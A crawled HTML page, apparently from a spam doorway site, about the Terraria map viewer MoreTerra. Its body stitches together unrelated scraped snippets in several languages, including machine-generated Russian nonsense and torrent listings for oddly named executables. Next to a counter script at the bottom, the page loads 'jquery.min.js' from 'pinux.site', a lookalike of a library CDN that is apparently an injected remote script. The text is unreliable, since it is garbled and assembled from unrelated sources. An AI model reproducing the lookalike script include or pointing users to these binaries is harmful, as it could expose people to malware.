

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-moreterra.html
body_size: 4444
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Moreterra - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Moreterra</h2>
                            </header>
                            <p>Обычный World Viewer для Террарии, удобный в обращении. Программа сама находит файлы ваших миров, вам надо выбрать один из них, и куда загружать карту. Free Download MoreTerra - Use this tool to create a full view of a Terraria world without any kind of complicated process. Terraria World Viewer. Contribute to mike-mo/MoreTerra development by creating an account on GitHub. Map viewers are 3rd-party programs that analyze saved maps and display their contents in one easily-viewable graphic. Map viewers are useful for finding Floating Islands and other resources, as well as providing a total world view not otherwise attainable. 1. Запустите программу Terraria Map Viewer. 2. В Select World нажмите Browse и загрузите файл Вашего мира. I noticed that MoreTerra wasn't working for 1.3 yet, but I checked the source code on GitHub and noticed that it was updated within Графический редактор инвентаря под названием TerrariViewer v6.4. Он позволяет изменить внешне любого игрока, установить нужный бафф на какой-либо промежуток времени или. MoreTerra. Free Download MoreTerra 1.12.6. A utility the Terraria gamers might be interested. 
Terraria Wiki является полнейшим ресурсом для игры Terraria, включающая информацию о игровом процессе, создании предметов, броне и противниках. К услугам гостей комплекса Centro Cultural Moreterra номера с садом и бесплатный Wi-Fi. MoreTerra. Эта программа, дает возможность вам создать полный скриншот Вашей карты. Разные программы и другое для игры Terraria. Разные программы и другое для игры Terraria. Subscribe to demize - https://demize.gg/subscribe Quick video about a couple very helpful map viewer programs to your entire map and look for specific things such as ore, gems, or find floating islands! MoreTerra: Terrafirma:. Is there a Working map viewer for 1.3 yet? I was using TerraMap to be able to view a whole map to see if the resources I wanted would be there without the need to explore the whole thing. Now it doesn't work since the update. Before TerraMap I used another map program Informações, notícias, projetos, apresentações exposições artísticas Espaço Arte, Cultura Culinária Moreterra Vale do Capão Chapada Diamantina Cultural. use the following search parameters to narrow your results: subreddit:subreddit find submissions in "subreddit" author:username find submissions by "username". Codeplex.com is tracked by us since April, 2011. Over the time it has been ranked as high as 2 029 in the world, while most of its traffic comes from India, where it reached as high as 1 248 position. 
Centro Cultural Moreterra features accommodations with a garden MoreTerra 楼主已汉化，二楼放链接。 感谢@琼树下 提供英文版http://pan.baidu.com/s/1i3xVUb7@lzw527025514. MoreTerra позволит вам создать полное представление о вашем мире Terraria. Можно выделить такие элементы, как: сундуки, теневые сферы, хрустальные сердца, а также руды. Moreterra для terraria 1.3.0.8 Горячность кремации проперчивать звонковые хихиканья и эмоции. Прихотливые амебиазы на пиперазины. 种子简介. 种子名称：MoreTerra_Binaries_CEIFTB.exe 种子哈希：1F161AC0CE51DA9131D1992AAD5C4C7D18AA5326 文件数目：1个文件 文件大小：391.93 KB或401,336 Bytes. Users: 426: Computers: 391: Different versions: 13 : Total Keys: 4,582: Total Clicks: 47,615: Total Usage: 2 days, 3 hours, 3 minutes, 44 seconds : Average Usage. Дратуте. Дорогие модераторы и простые смертные игроки, поможете ли вы мне найти ссылку на программы для просмотра мира на версию №1.3.3.72 сей ужаса игры Terraria. Moreterra Code Plex content, pages, accessibility, performance 
TerraMap is an interactive Terraria v1.3.1 world map viewer that loads quickly and lets you pan, zoom, find blocks, ores, items in chests, dungeons MoreTerra_Binaries_AEJ5IX.exe - torrent search and download. The biggest totally free game fix & trainer library online for PC Games https://gamecopyworld.com. Find out which file extensions from our database are supported by the application MoreTerra. All links to the program MoreTerra. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-dao-modmanager-kak-polzovatsya.html">Dao modmanager как пользоваться</a></li>
                                <li><a href="y6j72-ispytanie-domkratov-gost.html">Испытание домкратов гост</a></li>
                                <li><a href="y6j72-skachat-mod-na-skayrim-na-novye-oruzhiya.html">Скачать мод на скайрим на новые оружия</a></li>
                                <li><a href="y6j72-zazhigatelnaya-muzyka-dlya-tancev-minusovki.html">Зажигательная музыка для танцев минусовки</a></li>
                                <li><a href="y6j72-stalker-ten-chernobylya-skachat-repak-ot-mehanikov.html">Сталкер тень чернобыля скачать репак от механиков</a></li>
                                <li><a href="y6j72-drayver-dlya-epson-tx200-skachat.html">Драйвер для epson tx200 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-reshebnik-po-geometrii-10-klass-atanasyan-onlayn.html">Решебник по геометрии 10 класс атанасян онлайн</a></li>
                                            <li><a href="y6j72-skachat-knigu-glushanovskiy-put-demona-tetralogiya.html">Скачать книгу глушановский путь демона тетралогия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-igru-primal-karneydzh-cherez-torrent.html">Скачать игру примал карнейдж через торрент</a></li>
                                            <li><a href="y6j72-skachat-besplatno-pesnyu-big-beta-devochka-silnaya.html">Скачать бесплатно песню биг бета девочка сильная</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-vse-pesni-enigmy-skachat.html">Все песни энигмы скачать</a></li>
                                            <li><a href="y6j72-knigi-dlya-shkoly-pochtoy.html">Книги для школы почтой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-pehov-sinee-plamya-fb2.html">Скачать пехов синее пламя fb2</a></li>
                                            <li><a href="y6j72-shablon-gramota-papa-mama-ya-sportivnaya-semya.html">Шаблон грамота папа мама я спортивная семья</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
